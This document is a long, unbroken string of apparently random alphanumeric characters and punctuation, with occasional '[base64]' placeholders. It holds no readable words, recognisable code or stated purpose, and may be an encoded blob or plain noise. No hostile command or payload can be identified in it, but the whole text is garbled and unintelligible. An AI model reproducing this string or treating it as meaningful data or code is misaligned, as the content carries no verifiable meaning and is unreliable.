198XF469dF44BY2F950Y7FX55acV35aB1G85FB6%D64bb128510359b1460b81Z6F84ZF78c2277bD12783d0347Y98X37Bdf2c3fDX368BX3FF99X54994F44eY0XB4f9BF4K6b4f94dB5.264ac1115ae1863bd1c1FZD1678Z3d26cZF2582ZY2983d93379e13F3Dda3d83X6359Xed4797f6FY92F64356ef49YX_6!9b0{94Fa8105cadI66B7De22cc4X9*Z79D0277XD52c83DY3188DF368De43B92e94097ee61ab349cF54192F2427295-259b0,75Xb5*Z63ba1168BF166dc41B72c92077XY66ce2773c42474862080cc358ZYDe991DY3X99e3348dac398XF63F54c7ea57aeL55Zb3{Y61B8#[base64]}15YBFDF29b9db3d60ZD247Bd22980d72e85DZ338Ye1388FX63d94eb4299f0479X119Zc11dY0f54FY8f24cY0V05Za9(D5365X561BXU66YBD{B71741a6879V46fZ72373d6da84D72b8Be12d8ae03c40DY3d93ea388DF5419DedFD9df9569Xfc53Y7FZ51B1SX11YZ}46ZB6!760c5c966c62025ZX186bcdX583ZF2Y798b2f88de3092X43e8Ze83848X04491Y43cY7FD4Fa4ef59Y5}2586FD41eb6DBfe6BZ21970c71X75cc237ad1287fd62D84DB3289X0539D268eX73384X4346487f44BY2F950Y7fe55YZ(35aB1S85FB6{D64bb1269DZ58c01965b61666781272be277X9fDB83ZZ308bd5267f9X2b80e83146B9DZ49a0f74XY5fc53YY)158YF,65dB4^B62b91067BX156ZZ31Y8d111fb91965ZX2546821D6FD8DZ79cbXX7Bdb3592d8ed60B5FF90BZDF4cY3FY51Y8ff56YD)45bB2|960b7;X65bc136YZ1186Fc61d90133597F373cd2Y7083S37FZX3177X0388dX72Z94XZ408Y9c268fF34e98e942a7Z711Y1Z32548b5.Z63BY1168BF166DZ41B72c92077ZX257cd32Y81D82F86F984a9157eD33c90daec86X6409De3f68ef63e9Yf2549cF159B1(54F61fc54b9=65bb9ZX19BD1065Z7RD77c320767f2981d61c86ZX2780d33848932b8FdcXF95ed4894XF42YYX8529Xfb515a-44db1RZ56a7Q06569@565c11a6Xbc1868781X76D11D78c32530D72387d2328cDX298dD93252B7N199BXX14XY5FZ53YY(158YFR65db4TB62b91067BX156cZ33680G971ca1667c717476ad72e85dc338ae1388fe63D94eb4299F0479Xf54cBF3BY3FZ4899f9495bf555a1[a6182BX66YF136Xb8)96281:X63cb14299cbf2c83da3188DF368de43B92e94097XX459cF34Ya1F84fa6FD70F4O29ZFZ48b1;82965G052bbbf5Zaed15dZ4]a69c5D04398X2739fc22F86dd348bX23990X73X95ec439aF1489Ff64DY4FB52a9K073f6187YD43361BX}F93FX57B3|B67b5c74YBYSD75c81Y76Z6D660d32787DD2986DZ3858Y23254b6D9469dF44BY2F950Y7FX55acL35aB1}85Fb6Td64bb1269Z0178a153Y94We77B91D69Z2182bZ32b84D0247ecf2c7BDDX888e44189e73e92e73Z9ce84153f34Xa8fb4BYYF959B6fa64b0|d63bfZ35bbf^Z1fc3SX67Z31b77Z5D77Yca1d85D82Y86d6X68aX32f87X54347f23d8DF7FYa1fa4eYZF648a0B24YY3Sb57b4Ha54YZ!D5d6F+f6Bc71469Z1247a8cf13BD3f81b88DF368de43B92e94097ee459cF34aY1F84fa6FD70ba43YB)[base64]&363af186f90ZZ63ZZ1d26bf28798f2982d02B76de3Z3caf1X88db4444BZ3e95a02a93F7529ZXD46YBcb159Xd2f562B91067BX156Zc31Y71c81F76cd247bee38Z42084Y3Z6338aX1388fX63d94eb4299f063ad3995f9183bY8FF56YD(45bB2;97ZZ661YYff67B310668db0,774ZB2279d0277ed54884X73X88Gf85DF3881e13589X6ee78e1369XXY479dY6?a61c9ec59b0W75Xb5KZ63ba2dBB[459Z1]d6Yc0c963Z3IF78cfF02cD12781DY2383D72B8892X77fe73584Y73d89e13B99F04096XB5974b055YB:55XY7_75bafGZ21B3&75Yb4106ZBZce4164D1287Fd62d84DB3289e0378XR180DZ4041DB3b87f04768a43c9ff55296f5519F(3HY7Da0+D64BB1269Z0176Xc51c73ZY2178cf26991Z70Z31d75d9DX78D8248de4Q541X93287ef3b98ee|496XY3D97XF535aZDF05db4([base64]:cb2QF6368HF65bf1861Z11569Z6ZX74Z2d373cf267XDZ1X88d4387X903b83D83491e93D97X64F4dF74Y9efe54Y0fd53YFB35Xa9F96366)555c1[719c4195Fc31F69c92375c41a2dZ63085D22X7ce13881X6,650e8*D309dF44ba2f950a7FX55ac^35YB1|85fb62973!357YY+45cc0X3Q673ZY2178ZF267Dd42b82d93087de358Zff7eDY3e3Fd93985ee4566a2479dF75099f94dY1fe13Y4?654Y6BB2X51be156ZZ31a71c81F76ZD247bd22980D72e85dc33a6228Ye32F80e03042DZ3c88f14869a54aY0FY539cfc50a4M116a9.b53b2BX3154c1186Fc61d74cb2279d0277ed52c83da3188df368de43b92I589X43545ef458dBXfa90f95099FF5568F84Z9F:160abfd52baT424b7(a64B8cb20B81Y7999d552Z6197BDY2577ZZ347e90147Fe32D8aDF3X8Ded4a4DD754a5FD45a4B0[5Y8.24ba5N15dYDDY16B7O373c9Z93c5fcc237Yd1287FD62D84DB3289X0378ee53Z93ea4198XF469d108fXB4F50XY4Y96FF5677B358YX,861YYUa5Xb2IF24bd1b61c51662D1D14467D42b82d93087de358Ze33Y91e83f96ed449Bf249a0F74Xa5fc53aa&174f7197bDZ50a3W564af}156BX@81a9eT96dB71469c81777d4D761DX2F87ZF2X549X2X50b2d54299F0479XF54ZY3FY51Y8FF56ad,45BB2(960b7JX65bc136YZ1186Fe26D92ee71Z62079c31D71d12D7aDX2436D5338XX23294d83Y45e93498e23f94F342a2ff|2Y9fc48B2FB5BB5G711BB1368b2|568be126ec01c6c7c236bd52174d43134ce238Bd5X795e43X8ee03d97f6494De54996a9419bfb4XYYfc5Db5Va50BYI66ab0Z268c0HZ70B6206cZ91f7B8Df23ZD4f91Z89X0378Xe53Z93ea4198ef469DF44bY2F950Y7fe55acJ35ab1H85fb629Y8~46869(363YF186f90cc71Z7217ac32377ZB283Ddb1f7cDFe5587Be83F96ed449bF249a0F74ea5fc53aa;158af%65dB4^b62B91067BX156cc31Y71e472Z6*X7299;96eZ2D74fd52Z4f993488D0345b7XXB4299f0479eF54ZY3FY51Y8ff56YD~45Bb2(960B7We65bc136Yc1186fZ61d74X775Z911759Zf878D22f75Y4XX89dd2589b0d34097XX459cf34aa1F84Fa6FD54YB]259B0#75eb5{c63BY1168bf166dZ41B72c93cZY1e66caF152Z6197Bda2577ZZ347eYZf691X52D91b8DB489Ff64da4FB52Y9.057YX=55cB3Sa61b8HF66BD146BZ21970Z71X75X832be1Y7X9Dc02d84DB3289e0378Xe53Z93ea4198XF469DF44Ba2F950a7FX71bb47Y3S72649b6JD64BB1269Z0176Xc51c73ca2178cf267Dd42B9eX871D9327Xcf2F7FYFD23F96ed449bF249a0f74ea5FZ53YY%158af.65Db427a3%B64b0*161b1Z35dbd%972Z9XY26cb217bd41d7DD12582972Y8cd4333FB2d54299f0479ef54ZY3fa51a8ff56ad%45BB2)960B7]e65bc1386:Y65b6Z670Z6_X3F7b117YD11Y80d6X975ZZ3243d1368ae13684d84891X13498f4479bfb519dfa50YZbe48b4FX5265BY52b413336Fe92895186dZ41377BF182YYX2771cf29798B.389e0e93Xe13b84DX3a96e6134FF03cYZQ2|27598G55Zb3-Y61b8.f66bd146bc21970Z71e75cc237aD1287FD649c82488892383ZF388fB0ec91e7419aX34397XB485dF6549aFX4F9bHa,a7da0^d64bb1269c0176ec51Z73ZY2178cf267dD42b82D93087de358ce33aYD3052B41251be4196XD3ca0X84153D7509YF852Y2b42cb2)95cB0[156Z0_Z69bfe42XBXe04265D22980d72e85dc338aX1388fX63D94XB4299f0479Xf54Za3FY51a8FF72fd2281F74aB4[Z60YYZ965B3V4606f135Xc61667cd2073bf1871831b81D82B7Fd0258fDB388e97458Xf03b4Yea46a3XB44a6ec569Xf4O7aeF665B0FF5FbcBF5dYX1860Z9&a79ZYZX66ca172Ya2?13ZD62c8Bd0347XD4e790DY2f92X73e8dXD3a8eF844a1f75365ca14YZD1F461B8%f66bd146BZ21970c71e75ZZ237YD1287Fd62d84DB3289e0378e(180DZ4041db3b87f04768Y4499fF9529Bfb4fa3P015B3f754b7BD3053c0176XZ51Z73ca2178cf267dD42B82d93087de358ce33Y91X83f96XD449BF249bc4Y9XX64Y71d7509af852a2D01ab5?951B5DZFF6Zc31a71c81f76ZD247bd22980d72X85DZ338aX1388fX63D94XB4299F0479ef568f64a92F61d77D6206Y;559Y1V52Z4Fbc136ac1186fc61D74cb2279d0277eD52c83da3188df368De43b92e94097ee45B8469ae2466dZBOa77fa4fY6f559a1fa2872|D61Y9JD3457Z41b72Z92077ce257ZD32a81d82F86dd348Be23990X73e95ec439aF164YX3Y96fa193ca9W057ae,55ZB3Ka61b8]F66BD146BZ21970Z71X75ZZ237Yed37c31F83a2Z53289e0378ee53c93XY4198ef469dF44Ba2F950Y71a64XD55YXfa4bYBFB2b4eBB1269c0176XZ51c73ca2178ZF267dd42B82D930a31f87e02c7dDD2D3fd93985ee4566a2479Df75099f94Da1FX13Y6[850YFbb2X51be156ZZ31Y71Z81F76cd247BD22980D72X85DZ338ae1388f~286e13242ec428YBBf78dF64d96FZ5265f156YYV156Y4f868b1(154b81467BB1B71BD1Y70ZZdd3c8Z1f7Zcadc31c92B8YaaX664X11d40ce2f97X13B99F64B94a630a3f757adf956YZB7.caf(952ac|864B4X11dbeGa7aD0d04366D32a81d82f86DD348be23990e73X95XZ439af1489FF64dY41796f25657F1519d~65d7XBY5Fb5-F68B11165b9162BZ42268cc1d69d8d84B6edb3289X0378XX53c93XY4198XF469df44BY2F950a7fe55acP35YB1%87Bfe2082e4619Dc04eaf1761bb1976cb1426aa1579c32075D42383X0ff49d9fb5D80XD449bF249Y0F74eY5FZ53YYL158af(65Db4RB62B91067BX156Zc31a8d183D9f1B78Z01X75c91X73d33033d32f8Xd43491e33d9b993d88ec3693X84796F65356#05Dae*64eYDb763b9@55Fb31B61bd~[base64]~471Z81f76cd247bd22980d72e85dc338aX1388fe63D94eb4299F0479ef54Za3fa6dFB4f97fb2287Q150a9=Y62aeFF6686D06bBF^76B92b52279D0277XD52c83da3188DF368DX43b92X94097XX459ZF34aY1F84fc2;c98F458779Y=75eb5=Z63BY1168bf166dc41B72c92077ce257cd32a81D84b95217De1+02390e73X95ec439aF1489Ff64da4FB52Y9^057YX(578Z24bb3!Z58a9*[base64]&157YZ1Y35711Y62c71f6bZ61F75c71678D6e779cd207Yd6328294O72Y97ee459cF34aY1F84fa6fd54c746Y2#6#7a1[14db6ND2X6YM265BB185Zbb1765Z9d04366d32Y81D82f86dd348Be23990e73e95XZ5Fe23689e33B9fY43e9eea53aacbU7afF84DB5%15eb4ca5cb0:35dB5192093B6237Yd1287FD62d84db3289X0378eX53c93XY4198Sb8XYFF494e61652FB43Y8O04cY7!056a8F759B7c85aYX:15bb7136375e844Z4186Bcb282bB61X83DB2782DB3183d23492b2FZ8Zad1033Y0F74ea5fc53aa?158afL65db4(B62b91067be15881338921d73be1272ZF1B6Z801D73ZY2075ZB24838F2Z8fe33842db459ae74391f64d96FBFFYDF2]4a3F35FY5B75Xa6]e67b8;66Yb4Oa1Dcb1476c1XZ36ZXF31683DY3188df368de43b92e94097XX459cJF59X93D90XY42a6c9ec59B0G75eb5OZ63ba1168BF166dZ41B72X564c02425bf1f6BD42b4c883179DX3682dd368Zde2d8fXDFX9Beb3f91X94D54Z7XY57ae]55cB3OY61B8WF66bd146bc21970c71X75ZZ3fbb237cZ81979Z9db75D5218aX1I23eX72f94ec3893ec4294X3455Dea3fY7f0)39bF45cY8)[base64]^589973191dd469Dbefa95e75054F14366]35B9FG7Re81D620b1dd=06Dc41B72c92077ce257ZD32a81d82f86dd348Be23990X73X95XZ439aSD919f3999e54Xa5c6%29Def585cF94B6XUB63a7[f1689de28B9X5T875cc237ad1287Fd62D84DB3289X0378ee53c93ea4198XF469df44ba21599a741Y1XD56YDZX=YY5F76064~[base64]&X65BZ136ac1186Fc61d74cb2279d0277ed52c83DY3188DF52ddO23Db63B8fX63b45Z034Y4XD3D90f4fd87FY4eYX}450ad?35f63FX56B4}86ZB21660B6c961Z5ce6aD4166fd12Z78d52B75D7X262df1b3XX83b8FXF4591ee444dF84393FD?0YB]046aaR650b0PY5cab=114ba176b70166eBY1e64ZX1a77ZD293b84:[base64])844ed359af23X99f2489YX94b63XX59YFFY58B2b92c4fbc136ac1186Fc61d74cb2279d0277eD52Z83da3188df368dX43b92e95ZDB379b9c3696X24BY2c3ff95#056Y1ff596bF662a4We52baZ134Y1f13781Hd69ZDec)f7Zd32Y81D82F86DD348bX23990e73X95ec439aF1489Ff64DY4fb52Y91Z9Bf75B7a9D.a61B8[F66BD146BZ21970Z71e75cc237aD1287fd62d84DB3289X0378ee53Z93+689YZ,d7YX23793F0489Zf645aeYZ309bff49Y6fb5F80ZY5a7Dde)16eZ51c73ZY2178ZF267DD42b82D93087DX358cX33Y91X83f96XD449BF249Y0f76aF84c94F81f85F054b2FY4ZY5Wd65b9P763b3c33DZ0156fb71b7D97X17cd0187ZY3Z6338ae1388FX63d94eb4299f0479eF54cY3FY51Y8ff56YDN45bb2K960d31da9#56988ab186Fc61d74ZB2279d0277ed52c83DY3188DF368DX43b92X95ca6328ef21134a1F84FY6FD54ab:259B0|75Xb5JZ63BY1168bf1689D35ZZ41d69BY1Y6a9YBD2a81d82f86DD348BX23990X73e95ec439af1489f128eF64F9Bec4Z9Zae48Y8F45Db4D511baS267bf!B66BF1567b61830BD127ac3D84B6Xdb3289X0378Xe53Z93ea4198XF469DF44BY2f950a7FX55ac1F9XFY5e5ff959a5OX6586Z26YZ2{66XZ6ZZ3f62ZF267Dd42B82d93087de358ZX33Y91e83F96XD449Bf249Y0F74ea5FZ6ff3V19BFB47B0O72864FF51BYbe5BadD06DZ5V97178XB408a1B476Yd72X85dc338aX1388fe63d94XB4299F0479Xf54ca3FY51Y8FF56ad%477fbP9Y3-34fb8Wf306ZP759c2c663b5D875cd117980f34892234f72DF368De43B92e94097ee459ZF34YY1F84Fa6FD54ab)259B0@75Xb5Sc7FP311YB)b57Z0173874RF61ZYZX6BbdX07DD5198188fb509a2b577aX73e95ec439Yf1489FF64Da4fb52Y9J057ae-55Zb3*a61b8~f66bd1487Mb19b3135fc81F407c1769d2D673Z5e885dd218990=358Y2335F82ef469DF44ba2F950Y7fe55acJ35Yb1*85fB6Nd64BB1269c0176Xc51Z8f1321bb1B67d02748841F71DYde7bZDf08De5299198Rb60aa3b678YF74Xa5fc53aa+158af-65dB4#b62B91067be156cc31a71Z83B85116Dd1f01380d72e85dc338Ye1388Fe63d94eb4299F0479eF54Za3FY51Z44F74af33b0U65Zb4f85Za9}561B1c165beT866Z01022BY2077ZY1X6FZ42X7ad72d36d12991D7358fe73B8Yea474Ba12c97ebfdY8F043a6B04bY3(155b9FF63YDU316bc196d72!X2dba1D72c9187cZ41d2FD62975df2888X2343Xd63488db3548XX3c4DF73X9aXX44acFY4a5cVa53b5J0Mfab1557B0126dB9166cb61823cb2669ZB1f81DDe934a5XF87accf3Z93ea4198ef469DF44bY2F950a7FX55ac)35YB1S85fb6SD80ff5bBFZ05aBY,66Fc6X723cc1479D11D78D12779Z82a42ZD388XD9379198SB2e9bf249a0F74Xa5fc53aa:[base64](259B0:75eB5VZ63ba1168bf166dc41b72e5688bXZ54cc187cc22c78D52b878B#682X22c81e93b95B6;090b31437a4fb52Y9W057YX*55cB3?a61b8Nf66bd146bc21970Z71e75ZZ237ad1287fd62Da02e82ca2X55b3f25fX2378Xdd4189X2F470f04d95F94XY7F5569FZD17b2,64eb2D9FZ69c0176ec51Z73ca2178cf267dD42b82d93087DX358cX33a91X83f96|953DF3b9fBXX14ea5FZ53YYW158YFG65db4_b62b91067BX156cZ31a71Z81f92DZ68c428476ad72X85dc338ae1388fe63d94XB4299F0479XF54cBF=992FY539Ff050a0d0f360b7LX65BZ136ac1186FZ61D74cb2279D0277ed548Z42c85D12282D2X47eDX2a93XY]B47f0389df5419cf54B9Dec4e66f348B0f9*X81Y41168BF166dZ41b72c92077ZX257ZD32Y81d82F86dd348BX255D43094952F8fDB449bbcF8Y0F83ZY4FZ;27598M55cB3@a61B8Wf66bd146Bc21970c71e75cc237Yd1287fD62d84DB32Y52937D1317DX63D5X9a3587f0F491X3}6a3fb3Fa7ae2176c0517da0UD64BB1269Z0176eZ51Z73ZY2178cf267DD42b82d93087de358ce33aYD313fd93985XX4566a23d8Ff8fc99XB}eYBJ347afb6297Xc85985Y8156ZZ31a71c81f76ZD247Bd22980D72e85dc338YX1388fe63d94XB42B53947e1418Df64d6XYY4597@0K4a1F316b3^b4FB7BX3186d0618Db01d74cb2279d0277Xd52Z83DY3188df368de43b92X94097XX459Zf34Ybd414fX94995fe5576b24d9F!8PZa9fb1eBB1357BFc6398ed86995B8257Zd32Y81D82F86DD348BX23990e73X95XZ439aF1489fF64Da4FB52c54957f1519dN65d7Xba55Y71014b1(326Z31b5fc7ce4196e0719dc02D84DB3289X0378ee53c93XY4198XF469Df44bY2F950Y7FX71bb47a3_72649B6@D64bb1269c0176Xc51Z73ZY2178cf267dd42b82d93087fa85YYe56ed92d3Fd93993f03649ed4095F73Da7F350Y6af5d9X{7MBY71155YY1369B1G71aB71460cd1969ce2575D9D785ce307b8a3B7de1353Dd83Y99X74490XB3a5YY32X99XD48a8ad49b3P24eb2IB57B8@113BDN26XB4#a1Dc81371ce2368ZZ197F83237f882884d3367cX53d92ec3199f1458Fa13B9eF951Y7b9=475bf577Z9f_c63ba1168bf166DZ41b72Z92077ce257Zd32Y81D82F86DD50ZF2B8f902Y8aD63F96b7F39cX449Y1XD48Y1f74998fa129DP85ea9Q76168DBfe6bZ21970Z71e75cc237Yd1287fd62D84DB3289e0378ee53Z93ea4198:b8aX64Y4Be54591FY5172ae44afG550YXW81Ya51153BDQ16970e3469ee630BZ187c9Bbe2b82d93087DX358Ze33Y91X83F96XD449Bf249Y0F74XY5fc53YY+158ZB4YY6#Y294ZB91067BX156Zc31a71Z81f76ZD247bd22980d72e85DZ338ae1388FX63d94XB42B5385bBZ1X80Y31X9afa4499.153YDce18Y8ZB2c4fbc136Yc1186FZ61D74cb2279d0277eD52c83DY3188df368De43B92X94097ee45B8469Ye2466dcc46Y2XZ509Zf948YYB53fY8=Z67B1+25bc0X02YZ51961c5ecTf7ZD32a81D82F86dd348bX23990X73e95ec439YF1489ff64Da4fb52a91Z66F24eb2d1f461B8(F66bd146Bc21970Z71e75ZZ237YD1287fD62d84DB32a5XF7bd73B5Y7DXY4198XF469Df44ba2F950Y7FX55acT35aB1[85Fd21cY5Jd66B2(363B3X3%673ZY2178ZF267dd42B82D93087DX358cFF49D53195B4d7449Bf249a0f74ea5fc53aa[158afV65Dd04fab=f10aaMa56BF1637731B6BBF1169ZDdf6cZF2582d72B7fDDX35679X63D94eb4299f0479XF54cY3fa51Y8ff56YD+45BZX4bB5^B62B4Ua13ad*D59c2193Y761X6ec2146cd0X26ed72833882X84D03084d5345d99318DDD4191X62Z94f9519df851a7F948YYbd1974Z31368-068b6;528beQY62bc1a427e,37cc62e78D532878D%055d9e781e12d96edVX4ae537Y0Y44193b6439ff35bYXL2586e|454ac111689DX28B9e53Y84]e78ZX2577ZDF41784DB3289e0378Xe53c93ea4198XF469df44ba2f96ce953Y9W052a8B14BabF760B7d814bcSc60B2_a6X80:[base64]?c63BY1168bf166De02Yc5HX63ZB1774ZYF1146BD82F86dd348Be239acX84BY2ec66DB3D949F4a9Za41c95fd49Y6FZN569Z0284Bb8.F66BD146bc2198c1Y63B8206Zc91F28c2226eD72X4F8B238BZFe73cD43Z8ad9FZ92DX3690XX4595XB40aec9}59dL5496cfe52a5ff5bb7K7198ZYF1c73ZY2178ZF267Dd42b82d94ccb278B8c2686d23b92b3ef87ea409De1409Zea4e55c8eb58afH65dB4%b62b91067BX156ZZ31Y71X46788ZD6dbfef2Bc32B6F922478cb2581dd2d3FB21D87da34Y09e499BY32XY3e94da9f353YDff+999O663B7BZ35bf1461bd@b70c7ea3X8818399cbf2c83da3188DF368de43B92e94097XX45B84368c4479Df44297FFW2B0F95BY6B55bb8_Z11ad1766B2166fZ5c974Z6ce69c5266dd62B82863683e03439e0398dDF3186XXF19aX447Y2ed4D97F645Y5%25878Z25a7fY2Qf66bd146bc21970c71e75cc237ad1289b172dcc2d77cfFD399D288be13e82DB43489D3797X34Za3Z4=097)0515aF35ZYDc359ad{25YbdZ23595Ka7073FD75B9217YZ2182BB62874c837519b24587bX83f96ed449bF249a0F74eY51862ee4YYXcdf05DB4,B62b91067BX317B165Fb41c68Z51B4265D22980d74a942974d32F5679D03d94eb42b5f154YBF572F249Y5XD5156BY11799cK960B7#X81N262b9155dc1c66FZ3176796d26aZD2380Z82885D12d7cdce6597cX94097XX459cF34YBD3c98fcfd97f743YZ)32460f85Bb1Re52B1=d5bBFZ6395cc92077ce257cd32Y81d82F86f978D43839d3337FX83F609c3797ee4Y92F6&899FB499Bb02346B3:a61b8;f66BD146Bc21970c71X75ZZ3Fbe1a7e7f1979c52X85Y6X27DDD3490d83c4eDB3e929F1235Y2f950a7fe55ac)35YB1]85FB6Nd64bb1269c0178Y]965Z9ZY64c41079D0F12Dc8287FDB2387992F89D83741b4d7449BF249a0F74ea5fc53YYH158YF_65DB4@b62b91067BX1588%Z67B8Z872c810417d137cd31c82D8eb77DZ3087DZ2Y7eee3787da3X9aed41Y1F743Y0F65264f953a2@117aa)75567bc54B6153571F26ZBB1Y24792770c22974a0DZ4698e136d52984d93194b4f05aYZf5688BF84fY6fd54ab+259b0&75eB5_c63ba1168BF166dc41b72c93cZY1e66caf14eD3277Xd3dd58cc3Z85d5288Zb1fb96ea3296BDe04DY4fb52a9S057aeI55cb3}a61B8%f66bd146Bc2357fSb67ZBea)D7aD1287fD62d84DB3289X0378Xe53c93XY4198XF62ed1270ef499FFX43a7F551Y1B14ab4*956b2*065BZV56Y6X1c65c71221Z11d74cc2a6cD62286ZZde89d12682df378be5349d9B4598ec4ZY2XX4Ba1FD[199fd4Y5DF959B6FX62B7105Xbf[827B81a60ba1224ce216fD42X6fd72133ce268eD4328Ze43887X74455ba=49cc1e451Y8ff56YDQ45bb2]960B7PX65BZ136add27B3{f7392B52279d0277eD52c83DY3188df368De43BYX2d89XDXX88e8349Df41551ec4Za3ff47YBbd4aad:1|e81Y41168bf166dc41b72Z92077ZX257ZD32Y81D82F86F97c9F?06ae53081X0ec6Fe33f93F2125Zec!f7093{057YX^[base64]#bYY{b55addb177B165fZ31e68B912777DF05ZZ52984ZX1f78DDfd47D0*459Y3378bb7DY479XF54ZY3fa51Y8ff56ad.45BB2~960b7Je65BZ136Yc1188B126692e763791879c31b4985e972ca2X8Be1e659b32B8fXZ4261ab3468BDT79Bef1b3eab{259b0W75eb5)Z63ba1168bf166DZ41B72c92077ZX257ZXF76caF64bc7DD7ZDD277FadX94dd83b91XX328bf3f86Bc74Ya0fd419Y{[base64](960D363b1DYfd6YZ1186Fc61d74cb2279d0277eD52c83DY3188df368dX43bae3589b5VY869Z3b9Ze63e6ca8KcY7F054afF94YY3W8*FB6[957BZ1657bf:91D90fc6fBD227cbd256f81fc74dc2280da3286D53592b1fb84b8;D57XB3f6b8efb52Y9T057ae~55ZB3QY61B8.f66bd146bZ21970c71X75cc3fc61a469B172dcc2d77cfFD399D3881e5408Ydb3499a0419Ye4429cecV073D9529Zfa54Y4b62eB4]B6585ZF588ZX12bbf133F62ZF267DD42B82d93087de358ZX33a91X83F96XD449BF249a0139aee1Y6FebH1a0=14bY3D1QD71Sc55B9145eYF*86d74Vb6bc522687Df04cZZ2683c9dc66D92D8DX32F8Ze23e5Xa83165BY;498XZ183bY8ff56YD|45bB2,960b7We65BZ136aZ1186Fc61d74ZB2279ec73c7f348c4da79DY247ZYYX64YX52X92ed3788e1464de24151Z41e7dYB=859dd337Yc44d81d620B4#83457Z41B72c92077ce257ZD32Y81d82F86dd348be239acf693X1#Y2d9aF1489Ff64Da4FB52Y9O057ae~55ZB32670fc58BZdbfe6bc21970c71e75cc237YD1287FD62D84F776D23637d1317dX63d5X9Y3595ec4890f4#693F64a57ZYXD5aB1M85fB6^D64bb1269c0176ec51c73ZY2178ZF42c5X849Y5287edb1f78e0FF49D9fc5D80XD449bf249a0f74Xa5fc53aaH158YF;65DB4+B62D551ab(267b1166D71]b6bB7207798d46Zcf2582Z61F87972a86D5353fB2d54299f0479Xf54ca3fa51Y8ff56YD&45bB2L960B7!X65bc138616648DB01D74cb2279D0277XD52c83DY3188DF368de43b92X94097XX459ZF34aBD4498c4X754YB~259b0.75XB5^[base64]959c0_971YFD11c9bLb73B9216b89d465B9F53fDY2e76da~12491X83F96XD449bf249Y0f74XY5FZ53aaH158YF!65Db4:[base64]*d899F3X9fX9416FYB549cFY1f67Z52074cf277dD4247dD53186Z93c80de398DD13F97D6449bXB329bF34FY4U14Bd4%[base64]?84XYZ.65eYYBX3186d0618dB01D74cb2279d0277eD52c83DY3188DF368DX43b92e94097ee459cf34aa1f84fY61995YB4aabF54D7Bb759a4?35DBZGe30b1166aZ11664b82871c11478a12784DY2983da2d47d3368b97Ja87ec4097XZ3a8eFX4797ea4e77FD5Yb0ff59B0P31dY9;Z6187D15a8eb11X75ZZ237aD1287FD62D84DB3289e0378eX53c93ea4198XF469dF44BBXN89cF01c3Fac@[base64]%04f72(854YZP6648cZ850Z3;e6Bba1Z27ZB1Y70ZZ1B33Y6c9368dX43b92X94097XX459Zf34Ya1F84fa6FD54abU259b0T77aF6~ZabOZ56YXDZ18B5186FZ21Z3a86DD7cd32Y38c71972ZB1F83DY2D47d3368Ba43Z88e94194X4N571F64aY1F6,[base64]%7617Fcb22YDU959c3D474BZ.Z76ZZ1177ZXX36fD22740YD|95fZ42D91ZY1788ce166bd41aY1b6307ebf288dXZ_459&448b0fc51B7D713Y7)162YX126674Z972bc1a427X2179D02874D422868DX27YX2307FY23884dc3694bcF884ec3cY6fc21a7fe&77acf5361fb5BY7106788c45FB1G91ebbSd30d11969d3296Xd42B34Y7FZ46d7K358Y22B5F82XF469dF44BY2F950a7FX55YZS35YB1*85Fb6QD64bb1269Z033YFc564c5[f6795D1297FD46cd42271942Y76ce2886YXXY73XD3698ef379Ba2156aeefc96f642ab)2235ffa4cY4B956a8ZB69c3Vc6XZ5.d7178XB408Y1b479Ze66FY3Z6338ae1388fX63D94XB4299F0479XF54Za3fa51a8FF56YDK477F3.9Y8&953YBD9156dZ318B01866B5d86eBY126ccaF22Xaf237Fd3247aB6323dB0N589973191DD469DBXFY95X73f54f14366FZ50YZI051Y7[35F6YDD327Z~D398XD86195b8257cd32a81d82f86dd348bX23990e73X95ec439Y@d57XD37Y3Z2X552a9_057ae:55cb3{Y61B8%F66BD146bde28B4107493B6237Yd1287Fd62d84DB3289X0539D2985X9*82b98XF469dF44BY2F950a7fe55c847a3^7P8a2^24Xb7[e2F6BL666bd1961Z5D763Z7237Ycc212dY0Z33087DX358cX33Y91e83f96XD449BF249BZ476cab3FY2FY5a73af186dZ62062dd62b6Kd626ZX75Bcb1464b71B24ae2175D52b77D42Y8698e159DB323Dc63489X1449a9e2791f63fa3fe449YBB206a*2274YB7+X65bc136ac1186fc61D74e731bd197d9cbf2Z83DY3188DF368d;04Yd63296B5D8459cf34abdL795f54ZY8f054779Yf148b5+Z7fBB1e75BF3Zb9135cZ6126ebeZX5cc4147eD4F97FD6DD56X0368Ddf353Xa2F96184f1489ff669X5fb9YFB459dZBW7a4@75XB1Gb2975ZZ6BacD066b5D6308bDF3Y92e83f8fe8409ZF134892383cf388fB0ec98e0309Yf0359BF2#696f34D96#0^55a|549b1FD52b8D814Y8=[base64]:75Xb52279ec288BX22Zba2272DZ3257dd343Bb93B8fXZ3X45c9428ee2444Fb3?a7295L259B0&77af955B9ba54B4S069Z0e11Dbf1864b81a32ZB296fd32470DFDF34d42656923e86d64096DB4198cc4591e54754c7XY57YXJ55cB3:a61B82baa[66Y6b=565b11Y7192ce70c91569cbe370d32986ZX2X8B90N32693ea4198XF469dF44BY2F950c340aaO057Y9ff+8Y2[24XB7PX2f6BLD66b2,66880Sd6dc7226b7fd47YD01Z7Zd02180Y9e57DDD3792DB248cDZ469ZZ1479ed24B97eb4d60B8(87bba5Fab;655baD9317B{56FZ51Z6XZ4ebUe7BD22980d72e85dc338YX138YB2F3dD73783ec4364Y03b8DX5FY97X9TcadF545af^54aB0}71065=[base64]@f66BD146bZ21970Z71X75ZZ3FZYXF5Bd31786843082ZD218BD3293ZXY3395X0XF9ae5394bee3Ya4ec51Y9ac579ff450ad-559B3@26B691469B31360c6d621bd2769Z9297XZB2f75872D7BD2288ZX4F43fe63F93X5378cf4F7Y1XD4bYYXD42YBF45969B44Zb0fd10bdff61Z1}45ZBD#d1FBF1B77c41971D42Y3Z85I682D32F38de3b8F943294X84790ec3c4Ze6499XF554Y4f658b4b258a6b757b3La62Z0)26Zbe187074UZ70BDd07Bc31874831f7Fdc278BX02D7ZX53D93974294X034a3a2145eF61b3eabG259b0[75eb5Tc63BY1168db576D+Z6db7OF3d791679d0237d9Be73XZ92575dff090d82892e82d93eaFF8BXX435cZ9257BX049YDe633a4XY3287f036bdD24c9adb44a9O82075{F6fBB247B9ZD86FD82934893478X02c81X7^743D73192DX4296Y4f9Y2XZ4Y72ae51a9|058a4V452b6bd3093)f60bcZ553bb)b75cbF076cdD452d42885d7fa44ZD:12491X83f96XD449BF249a0f74Xc13XY8fe55Y7fdT6a0V04cB5^Z2D69N069BYc35cc5162cZ91267ca206DZ1298787dc82D82484D82988b1XD85e53f9ae32Z94X44eY4c94FY6DY539FF35568c01065*f67c3,D5D8cc85fB5-e6Dc02276d323709